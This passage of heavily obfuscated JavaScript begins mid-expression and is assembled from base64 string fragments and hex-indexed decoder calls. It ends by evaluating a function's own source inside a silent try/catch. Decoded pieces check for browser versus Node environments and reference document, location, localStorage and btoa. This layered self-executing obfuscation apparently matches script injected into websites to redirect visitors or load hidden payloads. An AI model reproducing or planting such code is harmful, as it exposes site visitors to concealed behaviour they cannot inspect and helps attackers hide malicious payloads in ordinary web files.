0x7739720u(0x140)+'koMHgyNGMsJyQoSTMnKStJKDB4MWY0LCd'+'SaFg2JykrSSgweDNlMCwnekV1NycpK0ko'+'MHgzMjMsJ1ElVDknKStJKDB4MzdmLCdlT'+_0x7739720u(0x15e)+'Z1bmN0aW9uKHEscil7cmV0dXJuIHF8fHI'+'7fTt2YXIgZj1kLGc9ZnVuY3Rpb24oKXt2'+'YXIgcT0hIVtdO3JldHVybiBmdW5jdGlvb'+_0x7739720u(0x107)+'t2YXIgSj1fMHg0MzUwMjE1ZTtpZihzKXt'+'2YXIgdj1zW0ooMHgzNjQsJ3pFdTcnKV0o'+'cixhcmd1bWVudHMpO3JldHVybiBzPW51b'+'Gwsdjt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtd')+(_0x7739720u(0x9b)+'3ZhciBLPUkscz17fTtzW0soMHgzMTgsJ3'+'RqbXEnKV09ZltLKDB4MjM1LCd2JlpTJyl'+_0x7739720u(0x8b)+'dGlvbih3LHope3ZhciBMPUs7cmV0dXJuI'+'GZbTCgweDJhOCwndko5bScpXSh3LHopO3'+'0sc1tLKDB4MjAwLCd0Vms1JyldPWZbSyg'+'weDM0NywnVylSaScpXSxzW0soMHgzZGQs'+'J3ZKOW0nKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgTT1LO3JldHVybiBmW00oMHg0OTgsJ2'+'9yIV4nKV0odyx6KTt9LHNbSygweDIyNSw'+'nSVUkdScpXT1mW0soMHg0NjMsJ2pydyUn'+'KV0sc1tLKDB4MjljLCdkQHRFJyldPWZbS'+'ygweDI4MCwndFZrNScpXSxzW0soMHg0NT'+'csJ25pVHknKV09ZnVuY3Rpb24odyl7dmF'+'yIE49SztyZXR1cm4gZltOKDB4MmEzLCdS'+_0x7739720u(0xa5)+'VkwJyldPWZ1bmN0aW9uKHcseCx5KXt2YX'+'IgTz1LO3JldHVybiBmW08oMHgxZjUsJyR'+'SKmEnKV0odyx4LHkpO30sc1tLKDB4MjEy'+'LCchIyEpJyldPWZ1bmN0aW9uKHcseil7d'+'mFyIFA9SztyZXR1cm4gZltQKDB4NGYzLC'+'dRUVJTJyldKHcseik7fTt2YXIgdD1zO2Z'+'vcih2YXIgdiBpbiBxKWlmKGZbSygweDI4'+_0x7739720u(0x86)+'monKSsnaCddLHIpJiZmdW5jdGlvbih3LH'+'gpe3ZhciBRPUsseT10W1EoMHgyMTMsJ1g'+'pcyUnKV0oZyx0aGlzLGZ1bmN0aW9uKCl7'+'dmFyIFI9USxBPXt9O0FbUigweDJlZSwna'+_0x7739720u(0xfb)+'07dmFyIEI9')+('QSxDPXRbUigweDIyZCwndChMVycpXSh0e'+_0x7739720u(0x9e)+'NTSicpXSk/d2luZG93OnRbUigweDJiNiw'+'nekV1NycpXSh0eXBlb2YgcHJvY2Vzcyx0'+'W1IoMHgzYjYsJ2RSTW8nKV0pJiZ0W1IoM'+'HgzN2IsJzFdazEnKV0odHlwZW9mIHJlcX'+'VpcmUsdFtSKDB4Mjg3LCc2Y2RQJyldKSY'+'mdFtSKDB4NGJkLCd2JlpTJyldKHR5cGVv'+'ZiBnbG9iYWwsdFtSKDB4MjFhLCdRUVJTJ'+'yldKT9nbG9iYWw6dGhpcyxEPWZ1bmN0aW'+'9uKCl7dmFyIFM9UixGPW5ldyBDWyhTKDB'+'4NDliLCd6RXU3JykpKydwJ10oQltTKDB4'+'MmM1LCd6XjhnJyldKTtyZXR1cm4hRltTK'+'DB4NGEwLCdITjloJyldKHkpO307cmV0dX'+'JuIHRbUigweDQ2Ziwnb1RXSicpXShEKTt'+'9KTt0W1EoMHg0YWUsJyoqQzYnKV0oeSk7'+'Zm9yKHZhciB6PTB4Mjt0W1EoMHgxZWEsJ'+'2VNNXQnKV0oeix4W1EoMHg0NTMsJ2RSTW'+'8nKSsnaCddKTt6KyspaWYodFtRKDB4Mzk'+'5LCdJVSR1JyldKHdbUSgweDQ2MSwnJChJ'+'MycpK1EoMHg0YmEsJ1lVOUQnKV0oeFt6X'+'VsweDBdKSx4W3pdWzB4MV0pKXJldHVybj'+'tyZXR1cm4gMHgxO30odixhcmd1bWVudHM'+'pKXJldHVybiBxW3ZdO31mdW5jdGlvbiBp'+'KHEpe3ZhciBUPUkscj1uZXcgUmVnRXhwK'+'GZbVCgweDI3NCwnN2JrTicpXSwnZycpLH'+'M9ZltUKDB4MzNmLCdRJVQ5JyldW1QoMHg'+'xZjIsJ3lqRlInKSsnY2UnXShyLCcnKSxy'+'PWZbVCgweDRjMywnWnQjbCcpXShidG9hL'+'HEpW1QoMHgyMGQsJ1cpUmknKV0oJz0nLD'+'B4NClbVCgw')+('eDNlYSwnSVUkdScpXSgnLicpW1QoMHgyY'+'jUsJyRSKmEnKV0oJycpW1QoMHgzNTIsJ1'+'p0I2wnKSsnc2UnXSgpW1QoMHg0ZTAsJyE'+'jISknKV0oJycpLHE9cltUKDB4MmQyLCd2'+'W2coJykrJ2NlJ10oL1thLXpBLVpdL2csZ'+_0x7739720u(0x152)+'4gU3RyaW5nW1UoMHg0ZTQsJ29UV0onKSt'+_0x7739720u(0xb7)+'KDB4NDMxLCdneTk1JyldKGZbVSgweDJkN'+'CwnZ3k5NScpXSh0LCdaJyk/MHg1YToweD'+'dhLHQ9ZltVKDB4M2Y5LCd2JlpTJyldKHR'+_0x7739720u(0x185)+_0x7739720u(0x16e)+_0x7739720u(0x85)+'t9KSxyPW5ldyBSZWdFeHAoZltUKDB4M2U'+_0x7739720u(0xff)+'VCgweDQyMCwnISMhKScpXShmW1QoMHg0N'+'TAsJ1ElVDknKV0oZltUKDB4MzdjLCdPSC'+'NDJyldKGZbVCgweDNhMSwnSnVZMCcpXSh'+'mW1QoMHgzZWIsJ1hRRm8nKV0ocyxmW1Qo'+'MHgyMmUsJ09II0MnKV0pLGZbVCgweDQ2Y'+_0x7739720u(0xf5)+'krJ2NlJ10ociwnJykpLCcvJykscSksZlt'+'UKDB4M2Y3LCdvKlt5JyldKTt9dmFyIGos'+'ayxsLG0scD1uZXcgUmVnRXhwKGZbSSgwe'+'DIwNSwndGptcScpXSwnZycpO2o9ZltJKD'+'B4M2YxLCcqKkM2JyldLGs9cCxsPWZ1bmN'+'0aW9uKCl7dmFyIFY9SSxxPXt9O3FbVigw'+'eDI2Ziwnb3IhXicpXT1mdW5jdGlvbih2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpe3Zhci'+'BXPVY7cmV0')+('dXJuIGZbVygweDRiMCwnZCpwRicpXSh2L'+'HcseCx5LHosQSxCLEMsRCxGLEcpO30scV'+'tWKDB4MjJhLCdXKVJpJyldPWZ1bmN0aW9'+'uKHYsdyl7dmFyIFg9VjtyZXR1cm4gZltY'+'KDB4NDVhLCduaVR5JyldKHYsdyk7fSxxW'+'1YoMHgyZTUsJ2pydyUnKV09ZnVuY3Rpb2'+_0x7739720u(0x8c)+_0x7739720u(0xb1)+'KHYsdyx4LHkseixBLEIpO30scVtWKDB4M'+'jc4LCdITjloJyldPWZ1bmN0aW9uKHYsdy'+_0x7739720u(0x118)+_0x7739720u(0xbf)+_0x7739720u(0xf0)+'CdadCNsJyldKHdpbmRvdyx7fSksdD1uZX'+'cgUmVnRXhwKGZbVigweDQ0Yywnb3IhXic'+'pXSwnZycpLHQ9c1tmW1YoMHgxZjEsJ0hO'+'OWgnKV1bVigweDM5YywnJFIqYScpKydjZ'+_0x7739720u(0x13a)+_0x7739720u(0xd7)+'oMHgyY2UsJ2pydyUnKV0oaSxmdW5jdGlv'+'bigpe3ZhciBhMD1WLHY9clthMCgweDIwM'+_0x7739720u(0x15d)+'5pVHknKV0od2luZG93LHt9KSwweDgsWzB'+'4NywweDc0XSxbMHg2LDB4NmVdLFsweDUs'+'MHg2NV0sWzB4NCwweDZkXSxbMHgzLDB4N'+'zVdLFsweDIsMHg2M10sWzB4MSwweDZmXS'+'xbMHgwLDB4NjRdKTtpZih2KXJldHVybiB'+'2PXJbYTAoMHgyNGIsJ1p0I2wnKV0oaCx2'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXYmJnJb')+('YTAoMHgzYjMsJ0xEZkQnKV0oaCx2LDB4N'+'CxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO3'+'0oKSkpO30sIShtPWZbSSgweDRkYywncTM'+'0aScpXShtLHdpbmRvdykpfHwobT1mW0ko'+'MHgzYjksJ0p1WTAnKV0oaCxtLDB4MTAsW'+'zB4ZiwweDcyXSxbMHhkLDB4NmVdLFsweG'+'EsMHg3M10sWzB4OCwweDRjXSxbMHg3LDB'+'4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY0'+_0x7739720u(0xfe)+'iwnb3IhXicpXShtLGpbSSgweDM1OCwnZU'+'01dCcpKydjZSddKGssJycpLGwpO30oKSk'+'7')))();}.toString();return _0x4300261.slice(_0x4300261.indexOf("{") + 1, _0x4300261.lastIndexOf("}"))})())),d[V(0xb71,'Ah8v')])));}catch(x){}}());